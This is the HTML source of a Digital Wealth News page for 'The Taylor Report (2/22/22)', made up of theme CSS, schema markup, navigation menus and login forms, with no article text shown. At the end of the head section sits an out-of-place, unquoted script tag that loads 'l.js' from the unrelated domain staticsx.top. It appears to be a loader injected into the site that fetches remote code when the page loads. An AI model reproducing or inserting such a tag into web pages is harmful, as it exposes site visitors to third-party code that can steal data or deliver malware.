		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #009688;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #009688;
		}
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://dwealth.news/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dwealth.news/category/thoughtleaders/",
                    "name": "Thought Leaders"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dwealth.news/category/thoughtleaders/taylorreport/",
                    "name": "Taylor Report"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dwealth.news/2022/02/the-taylor-report-2-22-22/",
                    "name": "The Taylor Report (2/22/22)"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://dwealth.news/wp-content/uploads/2019/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dwealth.news/wp-content/uploads/2019/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dwealth.news/wp-content/uploads/2019/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://dwealth.news/wp-content/uploads/2019/11/cropped-favicon-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #009688;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #009688;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #009688;
                }
                .tdm-btn-style1 {
					background-color: #009688;
				}
				.tdm-btn-style2:before {
				    border-color: #009688;
				}
				.tdm-btn-style2 {
				    color: #009688;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #009688;
                    -moz-box-shadow: 0 2px 16px #009688;
                    box-shadow: 0 2px 16px #009688;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #009688;
                    -moz-box-shadow: 0 4px 26px #009688;
                    box-shadow: 0 4px 26px #009688;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    <!-- Favicon -->
    <link rel="icon" href="/favicon/favicon.ico" sizes="any">
    <link rel="icon" href="/favicon/favicon.svg" type="image/svg+xml">
</head>

<body class="wp-singular post-template-default single single-post postid-11177 single-format-standard wp-theme-Newspaper td-standard-pack the-taylor-report-2-22-22 global-block-template-1 td-magazine td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dwealthnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/10572776" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#2c4f454248556c4a454258494b5e4d5845434202424958" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://dwealth.news/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DigitWealthNews" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-309"><a href="https://dwealth.news/">Home</a></li>
<li id="menu-item-963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-963"><a href="https://dwealth.news/category/news-commentary/">News/Commentary<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-30588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30588"><a href="https://dwealth.news/category/the-lead/">The Lead</a></li>
	<li id="menu-item-6042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6042"><a href="https://dwealth.news/category/advisor-tech-talk/">Advisor Tech Talk</a></li>
	<li id="menu-item-6043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6043"><a href="https://dwealth.news/category/top-5-vc-deals/">Top 5 VC Deals | Fintech</a></li>
	<li id="menu-item-6044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6044"><a href="https://dwealth.news/category/week-in-digital-wealth/">Week in Digital Wealth</a></li>
	<li id="menu-item-17050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17050"><a href="https://dwealth.news/category/decentralized-diaries/">Decentralized Diaries</a></li>
	<li id="menu-item-380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-380"><a href="https://dwealth.news/category/industry-briefs/">Industry Briefs</a></li>
	<li id="menu-item-379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-379"><a href="https://dwealth.news/category/whitepapers/">Whitepapers</a></li>
	<li id="menu-item-4879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4879"><a href="https://dwealth.news/wealthtech-marketplace-for-advisors/">Wealthtech Marketplace</a></li>
</ul>
</li>
<li id="menu-item-381" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-381"><a href="https://dwealth.news/category/thoughtleaders/">Thought Leadership<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-34690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34690"><a href="https://dwealth.news/category/thoughtleaders/ai-forum-whitepapers/">AI Forum Whitepapers</a></li>
	<li id="menu-item-732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-732"><a href="https://dwealth.news/category/thoughtleaders/notes/">DWN Publisher Notes</a></li>
	<li id="menu-item-30251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30251"><a href="https://dwealth.news/category/crypto-chronicles/">Crypto Chronicles<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-18497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18497"><a href="https://dwealth.news/category/blockchain-bee/">Blockchain Education</a></li>
		<li id="menu-item-30253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30253"><a href="https://dwealth.news/category/videos/sarson-crypto-education-series/">Crypto Education Series</a></li>
		<li id="menu-item-30254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30254"><a href="https://dwealth.news/category/decentralized-diaries/">Decentralized Diaries</a></li>
		<li id="menu-item-30252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30252"><a href="https://dwealth.news/category/thoughtleaders/real-clear-crypto/">Real Clear Crypto</a></li>
	</ul>
</li>
	<li id="menu-item-8183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8183"><a href="https://dwealth.news/category/opinion/">DWN Op-Eds</a></li>
	<li id="menu-item-30392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30392"><a href="https://dwealth.news/category/dwn-roundtables/">DWN Roundtables</a></li>
	<li id="menu-item-26700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26700"><a href="https://dwealth.news/category/fintech-news/">Fintech Views</a></li>
	<li id="menu-item-23007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23007"><a href="https://dwealth.news/category/podcasts-videos/">Podcasts | Videos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-21690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21690"><a href="https://dwealth.news/category/podcasts/fintech-philosophy-zoomcast/">Podcasts<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-29063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29063"><a href="https://dwealth.news/category/podcasts/the-al-ivy-ai-podcast/">The Al &amp; Ivy (AI) Podcast</a></li>
			<li id="menu-item-18481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18481"><a href="https://dwealth.news/category/podcasts/fintech-philosophy-zoomcast/">Fintech &amp; Philosophy Zoomcast</a></li>
			<li id="menu-item-16921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16921"><a href="https://dwealth.news/category/podcasts/standard-deviations-podcast/">Standard Deviations Podcast</a></li>
			<li id="menu-item-16519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16519"><a href="https://dwealth.news/category/podcasts/rethink-financial-advice-podcast/">Rethink. Financial Advice Podcast</a></li>
		</ul>
</li>
		<li id="menu-item-7769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7769"><a href="https://dwealth.news/category/videos/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-13217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13217"><a href="https://dwealth.news/category/videos/sarson-crypto-education-series/">Crypto Education Series</a></li>
			<li id="menu-item-13218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13218"><a href="https://dwealth.news/category/videos/tifin-investment-management-series/">Investment Management Series</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-375"><a href="https://dwealth.news/category/thoughtleaders/taylorreport/">Taylor Report</a></li>
	<li id="menu-item-24052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24052"><a href="https://dwealth.news/category/thoughtleaders/wealthtech-3-0/">Wealthtech 3.0</a></li>
	<li id="menu-item-846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-846"><a href="https://dwealth.news/category/thoughtleaders/fintechluminaries/">Fintech Luminaries</a></li>
	<li id="menu-item-30119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30119"><a href="https://dwealth.news/category/other/">Other</a></li>
</ul>
</li>
<li id="menu-item-23008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23008"><a href="https://dwealth.news/category/ai-finance/">AI &amp; Finance<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23009"><a href="https://dwealth.news/category/ai-finance/dwn-ai-index/">DWN AI Index</a></li>
	<li id="menu-item-23478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23478"><a href="https://dwealth.news/category/ai-finance/ai-finance-news/">AI &amp; Finance | News</a></li>
	<li id="menu-item-24415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24415"><a href="https://dwealth.news/category/ai-finance/ai-education/">AI Education</a></li>
	<li id="menu-item-24562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24562"><a href="https://dwealth.news/category/ai-finance/top-5-vc-deals-ai/">Top 5 VC Deals | AI</a></li>
	<li id="menu-item-25361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25361"><a href="https://dwealth.news/category/ai-finance/ai-regs-risk/">AI Regs &amp; Risk</a></li>
	<li id="menu-item-35596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35596"><a href="https://dwealth.news/category/ai-finance/advisor-insights/">ADVISOR INSIGHTS</a></li>
	<li id="menu-item-18876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18876"><a href="https://dwealth.news/category/ai-finance/ai-intelligence/">AI Intelligence</a></li>
</ul>
</li>
<li id="menu-item-35161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35161"><a href="https://dwealth.news/category/ai-for-everyday-life/">AI For Everyday Life™</a></li>
<li id="menu-item-32164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32164"><a href="https://aicfp.ai">AICFP</a></li>
<li id="menu-item-35289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35289"><a href="https://etf.dwealth.news">DWN ETF</a></li>
<li id="menu-item-421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-421"><a href="https://dwealth.news/category/about-2/">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://dwealth.news/about-dwealth-news/">Digital Wealth News ™ and AI &#038; Finance™</a></li>
	<li id="menu-item-748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="https://dwealth.news/team/">DWN Leadership Team</a></li>
	<li id="menu-item-15874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15874"><a href="https://mailing.dwealth.news/">Subscribe to our Newsletter</a></li>
	<li id="menu-item-747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-747"><a href="https://dwealth.news/contact/">Contact</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://dwealth.news/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, January 16, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dwealthnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/10572776" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#8ae9e3e4eef3caece3e4feefedf8ebfee3e5e4a4e4effe" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://dwealth.news/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DigitWealthNews" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://dwealth.news/">
            <img class="td-retina-data" data-retina="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png" src="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png" alt="Dwealth.news Logo" title="Dwealth.news Logo"/>
            <span class="td-visual-hidden">Dwealth.news</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
	<div id="cv72890"></div>
	</div>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://dwealth.news/">
            <img class="td-retina-data" data-retina="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png" src="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png" alt="Dwealth.news Logo" title="Dwealth.news Logo"/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-309"><a href="https://dwealth.news/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-963"><a href="https://dwealth.news/category/news-commentary/">News/Commentary</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30588"><a href="https://dwealth.news/category/the-lead/">The Lead</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6042"><a href="https://dwealth.news/category/advisor-tech-talk/">Advisor Tech Talk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6043"><a href="https://dwealth.news/category/top-5-vc-deals/">Top 5 VC Deals | Fintech</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6044"><a href="https://dwealth.news/category/week-in-digital-wealth/">Week in Digital Wealth</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17050"><a href="https://dwealth.news/category/decentralized-diaries/">Decentralized Diaries</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-380"><a href="https://dwealth.news/category/industry-briefs/">Industry Briefs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-379"><a href="https://dwealth.news/category/whitepapers/">Whitepapers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4879"><a href="https://dwealth.news/wealthtech-marketplace-for-advisors/">Wealthtech Marketplace</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-381"><a href="https://dwealth.news/category/thoughtleaders/">Thought Leadership</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34690"><a href="https://dwealth.news/category/thoughtleaders/ai-forum-whitepapers/">AI Forum Whitepapers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-732"><a href="https://dwealth.news/category/thoughtleaders/notes/">DWN Publisher Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-30251"><a href="https://dwealth.news/category/crypto-chronicles/">Crypto Chronicles</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18497"><a href="https://dwealth.news/category/blockchain-bee/">Blockchain Education</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30253"><a href="https://dwealth.news/category/videos/sarson-crypto-education-series/">Crypto Education Series</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30254"><a href="https://dwealth.news/category/decentralized-diaries/">Decentralized Diaries</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30252"><a href="https://dwealth.news/category/thoughtleaders/real-clear-crypto/">Real Clear Crypto</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8183"><a href="https://dwealth.news/category/opinion/">DWN Op-Eds</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30392"><a href="https://dwealth.news/category/dwn-roundtables/">DWN Roundtables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26700"><a href="https://dwealth.news/category/fintech-news/">Fintech Views</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-23007"><a href="https://dwealth.news/category/podcasts-videos/">Podcasts | Videos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-21690"><a href="https://dwealth.news/category/podcasts/fintech-philosophy-zoomcast/">Podcasts</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29063"><a href="https://dwealth.news/category/podcasts/the-al-ivy-ai-podcast/">The Al &amp; Ivy (AI) Podcast</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18481"><a href="https://dwealth.news/category/podcasts/fintech-philosophy-zoomcast/">Fintech &amp; Philosophy Zoomcast</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16921"><a href="https://dwealth.news/category/podcasts/standard-deviations-podcast/">Standard Deviations Podcast</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16519"><a href="https://dwealth.news/category/podcasts/rethink-financial-advice-podcast/">Rethink. Financial Advice Podcast</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-7769"><a href="https://dwealth.news/category/videos/">Videos</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13217"><a href="https://dwealth.news/category/videos/sarson-crypto-education-series/">Crypto Education Series</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13218"><a href="https://dwealth.news/category/videos/tifin-investment-management-series/">Investment Management Series</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-375"><a href="https://dwealth.news/category/thoughtleaders/taylorreport/">Taylor Report</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24052"><a href="https://dwealth.news/category/thoughtleaders/wealthtech-3-0/">Wealthtech 3.0</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-846"><a href="https://dwealth.news/category/thoughtleaders/fintechluminaries/">Fintech Luminaries</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30119"><a href="https://dwealth.news/category/other/">Other</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-23008"><a href="https://dwealth.news/category/ai-finance/">AI &amp; Finance</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23009"><a href="https://dwealth.news/category/ai-finance/dwn-ai-index/">DWN AI Index</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23478"><a href="https://dwealth.news/category/ai-finance/ai-finance-news/">AI &amp; Finance | News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24415"><a href="https://dwealth.news/category/ai-finance/ai-education/">AI Education</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24562"><a href="https://dwealth.news/category/ai-finance/top-5-vc-deals-ai/">Top 5 VC Deals | AI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25361"><a href="https://dwealth.news/category/ai-finance/ai-regs-risk/">AI Regs &amp; Risk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35596"><a href="https://dwealth.news/category/ai-finance/advisor-insights/">ADVISOR INSIGHTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18876"><a href="https://dwealth.news/category/ai-finance/ai-intelligence/">AI Intelligence</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35161"><a href="https://dwealth.news/category/ai-for-everyday-life/">AI For Everyday Life™</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32164"><a href="https://aicfp.ai">AICFP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-35289"><a href="https://etf.dwealth.news">DWN ETF</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-421"><a href="https://dwealth.news/category/about-2/">About</a>
<ul class="sub-menu">
